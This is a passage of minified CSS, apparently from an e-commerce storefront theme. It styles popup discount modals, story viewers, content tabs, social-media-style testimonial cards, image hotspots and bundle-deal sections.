3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: 